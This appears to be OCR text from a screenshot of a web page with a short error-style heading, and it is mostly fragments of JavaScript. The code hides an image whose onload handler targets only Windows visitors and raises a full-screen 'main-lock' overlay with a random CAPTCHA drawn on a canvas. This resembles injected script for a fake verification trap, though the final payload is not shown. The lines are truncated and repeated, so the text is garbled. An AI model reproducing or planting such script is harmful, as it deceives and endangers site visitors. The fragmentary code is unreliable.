
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath(
Uncategorized
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath(